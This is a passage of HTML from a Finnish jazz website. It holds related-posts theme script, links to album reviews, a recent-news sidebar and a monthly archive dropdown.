itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://suomijazz.com/wp-content/themes/ionMag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>
    </article> <!-- /.post -->

    <script>var block_td_uid_3_69710bf753fd3 = new tdBlock();
block_td_uid_3_69710bf753fd3.id = "td_uid_3_69710bf753fd3";
block_td_uid_3_69710bf753fd3.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Kaikki","color_preset":"","border_top":"","class":"td_uid_3_69710bf753fd3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69710bf753fd3_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":327,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_69710bf753fd3.td_column_number = "3";
block_td_uid_3_69710bf753fd3.block_type = "td_block_related_posts";
block_td_uid_3_69710bf753fd3.post_count = "6";
block_td_uid_3_69710bf753fd3.found_posts = "624";
block_td_uid_3_69710bf753fd3.header_color = "";
block_td_uid_3_69710bf753fd3.ajax_pagination_infinite_stop = "";
block_td_uid_3_69710bf753fd3.max_num_pages = "104";
tdBlocksArray.push(block_td_uid_3_69710bf753fd3);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_69710bf753fd3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69710bf753fd3" ><h4 class="td-related-title"><a id="td_uid_4_69710bf755a6c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69710bf753fd3" href="#">Lisää aiheesta</a><a id="td_uid_5_69710bf755a70" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69710bf753fd3" href="#">Samalta kirjoittajalta</a></h4><div id=td_uid_3_69710bf753fd3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/levyarviot/2025/10/huhtala-jori-basis/" rel="bookmark" title="Huhtala, Jori: Basis"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/basispieni-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/basispieni-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/basispieni-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/basispieni-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Huhtala, Jori: Basis"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/levyarviot/2025/10/huhtala-jori-basis/" rel="bookmark" title="Huhtala, Jori: Basis">Huhtala, Jori: Basis</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/levyarviot/2025/07/lahteenmaki-ville-second-sight/" rel="bookmark" title="Lähteenmäki, Ville: Second sight"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/second-sight-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/second-sight-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/second-sight-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/second-sight-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Lähteenmäki, Ville: Second sight"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/levyarviot/2025/07/lahteenmaki-ville-second-sight/" rel="bookmark" title="Lähteenmäki, Ville: Second sight">Lähteenmäki, Ville: Second sight</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/levyarviot/2025/07/lahteenmaki-ville-introducing-ville-lahteenmaki-trio/" rel="bookmark" title="Lähteenmäki, Ville: Introducing: Ville Lähteenmäki Trio"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/introducing-vlt-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/introducing-vlt-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/introducing-vlt-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/introducing-vlt-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Lähteenmäki, Ville: Introducing: Ville Lähteenmäki Trio"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/levyarviot/2025/07/lahteenmaki-ville-introducing-ville-lahteenmaki-trio/" rel="bookmark" title="Lähteenmäki, Ville: Introducing: Ville Lähteenmäki Trio">Lähteenmäki, Ville: Introducing: Ville Lähteenmäki Trio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/levyarviot/2025/06/paukku-tuomas-peaces/" rel="bookmark" title="Paukku, Tuomas: Peaces"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/paukkupeaces-198x145.png" srcset="https://suomijazz.com/wp-content/uploads/paukkupeaces-198x145.png 198w, https://suomijazz.com/wp-content/uploads/paukkupeaces-80x60.png 80w, https://suomijazz.com/wp-content/uploads/paukkupeaces-300x220.png 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Paukku, Tuomas: Peaces"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/levyarviot/2025/06/paukku-tuomas-peaces/" rel="bookmark" title="Paukku, Tuomas: Peaces">Paukku, Tuomas: Peaces</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/levyarviot/2025/05/lahdesmaki-antti-we-tend-to-help-each-other-out-here/" rel="bookmark" title="Lähdesmäki, Antti: We tend to help each other out here"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/Wetendtohelp-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/Wetendtohelp-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/Wetendtohelp-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/Wetendtohelp-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Lähdesmäki, Antti: We tend to help each other out here"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/levyarviot/2025/05/lahdesmaki-antti-we-tend-to-help-each-other-out-here/" rel="bookmark" title="Lähdesmäki, Antti: We tend to help each other out here">Lähdesmäki, Antti: We tend to help each other out here</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/levyarviot/2025/03/uusitalo-tuomo-sorkka/" rel="bookmark" title="Uusitalo, Tuomo: Sörkka"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/sorkka-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/sorkka-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/sorkka-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/sorkka-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Uusitalo, Tuomo: Sörkka"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/levyarviot/2025/03/uusitalo-tuomo-sorkka/" rel="bookmark" title="Uusitalo, Tuomo: Sörkka">Uusitalo, Tuomo: Sörkka</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69710bf753fd3" data-td_block_id="td_uid_3_69710bf753fd3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69710bf753fd3" data-td_block_id="td_uid_3_69710bf753fd3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Uusimmat</span></h4>
		<ul>
											<li>
					<a href="https://suomijazz.com/uutiset/2026/01/jazz-jkl-avaa-vuotensa-18-tapahtuman-kattauksella/">Jazz Jkl avaa vuotensa 18 tapahtuman kattauksella</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/hammond-taituri-mikko-heleva-jazzklubivieraana-jyvaskylassa-ja-viitasaarella/">Hammond-taituri Mikko Helevä jazzklubivieraana Jyväskylässä ja Viitasaarella</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/emma-palkittu-saksofonisti-adele-sauros-avaa-porvoo-jazz-clubin-kevatkauden/">Emma-palkittu saksofonisti Adele Sauros avaa Porvoo Jazz Clubin kevätkauden</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/jussi-lampelan-uusi-musiikki-etsii-yhteytta-soittajien-tyylien-ja-kuulijan-valilla/">Jussi Lampelan uusi musiikki etsii yhteyttä soittajien, tyylien ja kuulijan välillä</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/juurevan-svengin-juhlaa-django-collective-helsingin-klubilla/">Juurevan svengin juhlaa Django Collective Helsingin klubilla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/12/swallow-the-sun-rumpali-juuso-raatikaiselta-jazz-esikoinen/">Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/jaa-hyvasti-oddarrang/">Jää hyvästi Oddarrang!</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/11/40-april-jazz-kutsuu-juhlimaan-espoossa-ja-helsingissa/">40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/11/timo-lassy-keski-suomen-klubikiertueella/">Timo Lassy Keski-Suomen klubikiertueella</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/sielunkumppanuutta-pohjois-kymenlaaksosta-soulmatetes-kairon-lavalla/">Sielunkumppanuutta Pohjois-Kymenlaaksosta: Soulmates Kairon lavalla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/baptiste-herbin-trio-django-ravintola-kairon-lavalla/">Baptiste Herbin Trio Django ravintola Kairon lavalla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2025/11/tampere-jazz-happeningin-taiteelliseksi-johtajaksi-martyna-van-nieuwland/">Tampere Jazz Happeningin taiteelliseksi johtajaksi Martyna van Nieuwland</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/bandi-nautti-yleiso-riehaantui-tuomas-paukku-scription-popparissa/">Bändi nautti, yleisö riehaantui: Tuomas Paukku Scription Popparissa</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2025/11/suomen-jazzalan-merkittavimmat-tunnustukset-jaettiin-tampereella-jazzliiton-yrjo-palkinto-laulaja-aili-ikoselle/">Suomen jazzalan merkittävimmät tunnustukset jaettiin Tampereella – Jazzliiton Yrjö-palkinto laulaja Aili Ikoselle</a>
									</li>
											<li>
					<a href="https://suomijazz.com/levyarviot/2025/10/huhtala-jori-basis/">Huhtala, Jori: Basis</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/10/swing-it-maikka-sini-lavastre-and-friends-kairon-lavalla/">Swing it maikka! Sini Lavastre and Friends Kairon lavalla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/10/who-you-are-siina-suutarinen-yhtyeineen-kairossa/">Who you are: Siina Suutarinen yhtyeineen Kairossa</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/10/esa-onttonen-labra-julkaisee-live-savellyksia-sisaltavan-albumin/">Esa Onttonen Labra julkaisee live-sävellyksiä sisältävän albumin</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2025/10/aili-ikosen-solistivierailu-avaa-jazz-jkln-loppuvuoden-ohjelmakauden/">Aili Ikosen solistivierailu avaa Jazz Jkl:n loppuvuoden ohjelmakauden</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/09/joonatan-henriksson-quintet-keikalla-kotkassa/">Joonatan Henriksson Quintet keikalla Kotkassa</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>Arkisto</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Arkisto</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Valitse kuukausi</option>
				<option value='https://suomijazz.com/2026/01/'> tammikuu 2026 </option>
	<option value='https://suomijazz.com/2025/12/'> joulukuu 2025 </option>
	<option value='https://suomijazz.com/2025/11/'> marraskuu 2025 </option>
	<option value='https://suomijazz.com/2025/10/'> lokakuu 2025 </option>
	<option value='https://suomijazz.com/2025/09/'> syyskuu 2025 </option>
	<option value='https://suomijazz.com/2025/08/'> elokuu 2025 </option>
	<option value='https://suomijazz.com/2025/07/'> heinäkuu 2025 </option>
	<option value='https://suomijazz.com/2025/06/'> kesäkuu 2025 </option>
	<option value='https://suomijazz.com/2025/05/'> toukokuu 2025 </option>
	<option value='https://suomijazz.com/2025/04/'> huhtikuu 2025 </option>
	<option value='https://suomijazz.com/2025/03/'> maaliskuu 2025 </option>
	<option value='https://suomijazz.com/2025/02/'> helmikuu 2025 </option>
	<option value='https://suomijazz.com/2025/01/'> tammikuu 2025 </option>
	<option value='https://suomijazz.com/2024/12/'> joulukuu 2024 </option>
	<option value='https://suomijazz.com/2024/11/'> marraskuu 2024 </option>
	<option value='https://suomijazz.com/2024/10/'> lokakuu 2024 </option>
	<option value='https://suomijazz.com/2024/09/'> syyskuu 2024 </option>
	<option value='https://suomijazz.com/2024/08/'> elokuu 2024 </option>
	<option value='https://suomijazz.com/2024/07/'> heinäkuu 2024 </option>
	<option value='https://suomijazz.com/2024/06/'> kesäkuu 2024 </option>
	<option value='https://suomijazz.com/2024/05/'> toukokuu 2024 </option>
	<option value='https://suomijazz.com/2024/04/'> huhtikuu 2024 </option>
	<option value='https://suomijazz.com/2024/03/'> maaliskuu 2024 </option>
	<option value='https://suomijazz.com/2024/02/'> helmikuu 2024 </option>
	<option value='https://suomijazz.com/2024/01/'> tammikuu 2024 </option>
	<option value='https://suomijazz.com/2023/11/'> marraskuu 2023 </option>
	<option value='https://suomijazz.com/2023/10/'> lokakuu 2023 </option>
	<option value='https://suomijazz.com/2023/09/'> syyskuu 2023 </option>
	<option value='https://suomijazz.com/2023/08/'> elokuu 2023 </option>
	<option value='https://suomijazz.com/2023/07/'> heinäkuu 2023 </option>
	<option value='https://suomijazz.com/2023/06/'> kesäkuu 2023 </option>
	<option value='https://suomijazz.com/2023/05/'> toukokuu 2023 </option>
	<option value='https://suomijazz.com/2023/04/'> huhtikuu 2023 </option>
	<option value='https://suomijazz.com/2023/03/'> maaliskuu 2023 </option>
	<option value='https://suomijazz.com/2023/02/'> helmikuu 2023 </option>
	<option value='https://suomijazz.com/2023/01/'> tammikuu 2023 </option>
	<option value='https://suomijazz.com/2022/12/'> joulukuu 2022 </option>
	<option value='https://suomijazz.com/2022/11/'> marraskuu 2022 </option>
	<option value='https://suomijazz.com/2022/10/'> lokakuu 2022 </option>
	<option value='https://suomijazz.com/2022/09/'> syyskuu 2022 </option>
	<option value='https://suomijazz.com/2022/08/'> elokuu 2022 </option>
	<option value='https://suomijazz.com/2022/07/'> heinäkuu 2022 </option>
	<option value='https://suomijazz.com/2022/06/'> kesäkuu 2022 </option>
	<option value='https://suomijazz.com/2022/05/'> toukokuu 2022 </option>
	<option value='https://suomijazz.com/2022/04/'> huhtikuu 2022 </option>
	<option value='https://suomijazz.com/2022/03/'> maaliskuu 2022 </option>
	<option value='https://suomijazz.com/2022/02/'> helmikuu 2022 </option>
	<option value='https://suomijazz.com/2022/01/'> tammikuu 2022 </option>
	<option value='https://suomijazz.com/2021/12/'> joulukuu 2021 </option>
	<option value='https://suomijazz.com/2021/11/'> marraskuu 2021 </option>
	<option value='https://suomijazz.com/2021/09/'> syyskuu 2021 </option>
	<option value='https://suomijazz.com/2021/05/'> toukokuu 2021 </option>
	<option value='https://suomijazz.com/2021/04/'> huhtikuu 2021 </option>
	<option value='https://suomijazz.com/2021/01/'> tammikuu 2021 </option>
	<option value='https://suomijazz.com/2020/12/'> joulukuu 2020 </option>
	<option value='https://suomijazz.com/2020/11/'> marraskuu 2020 </option>
	<option value='https://suomijazz.com/2020/10/'> lokakuu 2020 </option>
	<option value='https://suomijazz.com/2020/09/'> syyskuu 2020 </option>
	<option value='https://suomijazz.com/2020/08/'> elokuu 2020 </option>
	<option value='https://suomijazz.com/2020/07/'> heinäkuu 2020 </option>
	<option value='https://suomijazz.com/2020/06/'> kesäkuu 2020 </option>
	<option value='https://suomijazz.com/2020/05/'> toukokuu 2020 </option>
	<option value='https://suomijazz.com/2020/04/'> huhtikuu 2020 </option>
	<option value='https://suomijazz.com/2020/03/'> maaliskuu 2020 </option>
	<option value='https://suomijazz.com/2020/02/'> helmikuu 2020 </option>
	<option value='https://suomijazz.com/2020/01/'> tammikuu 2020 </option>
	<option value='https://suomijazz.com/2019/12/'> joulukuu 2019 </option>
	<option value='https://suomijazz.com/2019/11/'> marraskuu 2019 </option>
	<option value='https://suomijazz.com/2019/10/'> lokakuu 2019 </option>
	<option value='https://suomijazz.com/2019/09/'> syyskuu 2019 </option>
	<option value='https://suomijazz.com/2019/08/'> elokuu 2019 </option>
	<option value='https://suomijazz.com/2019/07/'> heinäkuu 2019 </option>
	<option value='https://suomijazz.com/2019/06/'> kesäkuu 2019 </option>
	<option value='https://suomijazz.com/2019/05/'> toukokuu 2019 </option>
	<option value='https://suomijazz.com/2019/04/'> huhtikuu 2019 </option>
	<option value='https://suomijazz.com/2019/03/'> maaliskuu 2019 </option>
	<option value='https://suomijazz.com/2019/02/'> helmikuu 2019 </option>
	<option value='https://suomijazz.com/2019/01/'> tammikuu 2019 </option>
	<option value='https://suomijazz.com/2018/12/'> joulukuu 2018 </option>
	<option value='https://suomijazz.com/2018/11/'> marraskuu 2018 </option>
	<option value='https://suomijazz.com/2018/10/'> lokakuu 2018 </option>
	<option value='https://suomijazz.com/2018/09/'> syyskuu 2018 </option>
	<option value='https://suomijazz.com/2018/08/'> elokuu 2018 </option>
	<option value='https://suomijazz.com/2018/07/'> heinäkuu 2018 </option>
	<option value='https://suomijazz.com/2018/06/'> kesäkuu 2018 </option>
	<option value='https://suomijazz.com/2018/05/'> toukokuu 2018 </option>
	<option value='https://suomijazz.com/2018/04/'> huhtikuu 2018 </option>
	<option value='https://suomijazz.com/2018/03/'> maaliskuu 2018 </option>
	<option value='https://suomijazz.com/2018/02/'> helmikuu 2018 </option>
	<option value='https://suomijazz.com/2018/01/'> tammikuu 2018 </option>
	<option value='https://suomijazz.com/2017/12/'> joulukuu 2017 </option>
	<option value='https://suomijazz.com/2017/11/'> marraskuu 2017 </option>
	<option value='https://suomijazz.com/2017/10/'> lokakuu 2017 </option>
	<option value='https://suomijazz.com/2017/09/'> syyskuu 2017 </option>
	<option value='https://suomijazz.com/2017/08/'> elokuu 2017 </option>
	<option value='https://suomijazz.com/2017/07/'> heinäkuu 2017 </option>
	<option value='https://suomijazz.com/2017/06/'> kesäkuu 2017 </option>
	<option value='https://suomijazz.com/2017/05/'> toukokuu 2017 </option>
	<option value='https://suomijazz.com/2017/04/'> huhtikuu 2017 </option>
	<option value='https://suomijazz.com/2017/03/'> maaliskuu 2017 </option>
	<option value='https://suomijazz.com/2017/02/'> helmikuu 2017 </option>
	<option value='https://suomijazz.com/2017/01/'> tammikuu 2017 </option>
	<option value='https://suomijazz.com/2016/12/'> joulukuu 2016 </option>
	<option value='https://suomijazz.com/2016/11/'> marraskuu 2016 </option>
	<option value='https://suomijazz.com/2016/10/'> lokakuu 2016 </option>
	<option value='https://suomijazz.com/2016/09/'> syyskuu 2016 </option>
	<option value='https://suomijazz.com/2016/08/'> elokuu 2016 </option>
	<option value='https://suomijazz.com/2016/07/'> heinäkuu 2016 </option>
	<option value='https://suomijazz.com/2016/06/'> kesäkuu 2016 </option>
	<option value='https://suomijazz.com/2016/05/'> toukokuu 2016 </option>
	<option value='https://suomijazz.com/2016/04/'> huhtikuu 2016 </option>
	<option value='https://suomijazz.com/2016/03/'> maaliskuu 2016 </option>
	<option value='https://suomijazz.com/2016/02/'> helmikuu 2016 </option>
	<option value='https://suomijazz.com/2016/01/'> tammikuu 2016 </option>
	<option value='https://suomijazz.com/2015/12/'> joulukuu 2015 </option>
	<option value='https://suomijazz.com/2015/11/'> marraskuu 2015 </option>
	<option value='https://suomijazz.com/2015/10/'> lokakuu 2015 </option>
	<option value='https://suomijazz.com/2015/09/'> syyskuu 2015 </option>
	<option value='https://suomijazz.com/2015/08/'> elokuu 2015 </option>
	<option value='https://suomijazz.com/2015/07/'> heinäkuu 2015 </option>
	<option value='https://suomijazz.com/2015/06/'> kesäkuu 2015 </option>
	<option value='https://suomijazz.com/2015/05/'> toukokuu 2015 </option>
	<option value='https://suomijazz.com/2015/04/'> huhtikuu 2015 </option>
	<option value='https://suomijazz.com/2015/03/'> maaliskuu 2015 </option>
	<option value='https://suomijazz.com/2015/02/'> helmikuu 2015 </option>
	<option value='https://suomijazz.com/2015/01/'> tammikuu 2015 </option>
	<option value='https://suomijazz.com/2014/12/'> joulukuu 2014 </option>
	<option value='https://suomijazz.com/2014/11/'> marraskuu 2014 </option>
	<option value='https://suomijazz.com/2014/10/'> lokakuu 2014 </option>
	<option value='https://suomijazz.com/2014/09/'> syyskuu 2014 </option>
	<option value='https://suomijazz.com/2014/08/'> elokuu 2014 </option>
	<option value='https://suomijazz.com/2014/03/'> maaliskuu 2014 </option>
	<option value='https://suomijazz.com/2013/12/'> joulukuu 2013 </option>
	<option value='https://suomijazz.com/2013/11/'> marraskuu 2013 </option>
	<option value='https://suomijazz.com/2013/10/'> lokakuu 2013 </option>
	<option value='https://suomijazz.com/2013/09/'> syyskuu 2013 </option>
	<option value='https://suomijazz.com/2013/08/'> elokuu 2013 </option>
	<option value='https://suomijazz.com/2013/07/'> heinäkuu 2013 </option>
	<option value='https://suomijazz.com/2013/06/'> kesäkuu 2013 </option>
	<option value='https://suomijazz.com/2013/05/'> toukokuu 2013 </option>
	<option value='https://suomijazz.com/2013/04/'> huhtikuu 2013 </option>
	<option value='https://suomijazz.com/2013/03/'> maaliskuu 2013 </option>
	<option value='https://suomijazz.com/2013/02/'> helmikuu 2013 </option>
	<option value='https://suomijazz.com/2013/01/'> tammikuu 2013 </option>
	<option value='https://suomijazz.com/2012/12/'> joulukuu 2012 </option>
	<option value='https://suomijazz.com/2012/11/'> marraskuu 2012 </option>
	<option value='https://suomijazz.com/2012/10/'> lokakuu 2012 </option>
	<option value='https://suomijazz.com/2012/09/'> syyskuu 2012 </option>
	<option value='https://suomijazz.com/2012/08/'> elokuu 2012 </option>
	<option value='https://suomijazz.com/2012/07/'> heinäkuu 2012 </option>
	<option value='https://suomijazz.com/2012/06/'> kesäkuu 2012 </option>
	<option value='https://suomijazz.com/2012/05/'> toukokuu 2012 </option>
	<option value='https://suomijazz.com/2012/04/'> huhtikuu 2012 </option>
	<option value='https://suomijazz.com/2012/03/'> maaliskuu 2012 </option>
	<option value='https://suomijazz.com/2012/02/'> helmikuu 2012 </option>
	<option value='https://suomijazz.com/2012/01/'> tammikuu 2012 </option>
	<option value='https://suomijazz.com/2011/12/'> joulukuu 2011 </option>
	<option value='https://suomijazz.com/2011/11/'> marraskuu 2011 </option>
	<option value='https://suomijazz.com/2011/10/'> lokakuu 2011 </option>
	<option value='https://suomijazz.com/2011/09/'> syyskuu 2011 </option>
	<option value='https://suomijazz.com/2011/08/'> elokuu 2011 </option>
	<option value='https://suomijazz.com/2011/07/'> heinäkuu 2011 </option>
	<option value='https://suomijazz.com/2011/06/'> kesäkuu 2011 </option>
	<option value='https://suomijazz.com/2011/05/'> toukokuu 2011 </option>
	<option value='https://suomijazz.com/2011/04/'> huhtikuu 2011 </option>
	<option value='https://suomijazz.com/2011/03/'> maaliskuu 2011 </option>
	<option value='https://suomijazz.com/2011/02/'> helmikuu 2011 </option>
	<option value='https://suomijazz.com/2011/01/'> tammikuu 2011 </option>
	<option value='https://suomijazz.com/2010/12/'> joulukuu 2010 </option>
	<option value='https://suomijazz.com/2010/11/'> marraskuu 2010 </option>
	<option value='https://suomijazz.com/2010/10/'> lokakuu 2010 </option>
	<option value='https://suomijazz.com/2010/09/'> syyskuu 2010 </option>
	<option value='https://suomijazz.com/2010/08/'> elokuu 2010 </option>
	<option value='https://suomijazz.com/2010/06/'> kesäkuu 2010 </option>
	<option value='https://suomijazz.com/2010/05/'> toukokuu 2010 </option>
	<option value='https://suomijazz.com/2010/04/'> huhtikuu 2010 </option>
	<option value='https://suomijazz.com/2010/03/'> maaliskuu 2010 </option>
	<option value='https://suomijazz.com/2010/02/'> helmikuu 2010 </option>
	<option value='https://suomijazz.com/2010/01/'> tammikuu 2010 </option>
	<option value='https://suomijazz.com/2009/12/'> joulukuu 2009 </option>
	<option value='https://suomijazz.com/2009/11/'> marraskuu 2009 </option>
	<option value='https://suomijazz.com/2009/10/'> lokakuu 2009 </option>
	<option value='https://suomijazz.com/2009/09/'> syyskuu 2009 </option>
	<option value='https://suomijazz.com/2009/07/'> heinäkuu 2009 </option>
	<option value='https://suomijazz.com/2009/06/'> kesäkuu 2009 </option>
	<option value='https://suomijazz.com/2009/05/'> toukokuu 2009 </option>
	<option value='https://suomijazz.com/2009/04/'> huhtikuu 2009 </option>
	<option value='https://suomijazz.com/2009/03/'> maaliskuu 2009 </option>
	<option value='https://suomijazz.com/2009/02/'> helmikuu 2009 </option>
	<option value='https://suomijazz.com/2009/01/'> tammikuu 2009 </option>
	<option value='https://suomijazz.com/2008/12/'> joulukuu 2008 </option>
	<option value='https://suomijazz.com/2008/11/'> marraskuu 2008 </option>
	<option value='https://suomijazz.com/2008/10/'> lokakuu 2008 </option>
	<option value='https://suomijazz.com/2008/09/'> syyskuu 2008 </option>
	<option value='https://suomijazz.com/2008/08/'> elokuu 2008 </option>
	<option value='https://suomijazz.com/2008/07/'> heinäkuu 2008 </option>
	<option value='https://suomijazz.com/2008/06/'> kesäkuu 2008 </option>
	<option value='https://suomijazz.com/2008/05/'> toukokuu 2008 </option>
	<option value='https://suomijazz.com/2008/04/'> huhtikuu 2008 </option>
	<option value='https://suomijazz.com/2008/03/'> maaliskuu 2008 </option>
	<option value='https://suomijazz.com/2008/02/'> helmikuu 2008 </option>
	<option value='https://suomijazz.com/2008/01/'> tammikuu 2008 </option>
	<option value='https://suomijazz.com/2007/12/'> joulukuu 2007 </option>
	<option value='https://suomijazz.com/2007/11/'> marraskuu 2007 </option>
	<option value='https://suomijazz.com/2007/10/'> lokakuu 2007 </option>
	<option value='https://suomijazz.com/2007/09/'> syyskuu 2007 </option>
	<option value='https://suomijazz.com/2007/08/'> elokuu 2007 </option>
	<option value='https://suomijazz.com/2007/07/'> heinäkuu 2007 </option>
	<option value='https://suomijazz.com/2007/06/'> kesäkuu 2007 </option>
	<option value='https://suomijazz.com/2007/05/'> toukokuu 2007 </option>
	<option value='https://suomijazz.com/2007/04/'> huhtikuu 2007 </option>
	<option value='https://suomijazz.com/2007/03/'> maaliskuu 2007 </option>
	<option value='https://suomijazz.com/2007/02/'> helmikuu 2007 </option>
	<option value='https://suomijazz.com/2007/01/'> tammikuu 2007 </option>
	<option value='https://suomijazz.com/2006/12/'> joulukuu 2006 </option>
	<option value='https://suomijazz.com/2006/11/'> marraskuu 2006 </option>
	<option value='https://suomijazz.com/2006/10/'> lokakuu 2006 </option>
	<option value='https://suomijazz.com/2006/09/'> syyskuu 2006 </option>
	<option value='https://suomijazz.com/2006/08/'> elokuu 2006 </option>
	<option value='https://suomijazz.com/2006/07/'> heinäkuu 2006 </option>
	<option value='https://suomijazz.com/2006/06/'> kesäkuu 2006 </option>
	<option value='https://suomijazz.com/2006/05/'> toukokuu 2006 </option>
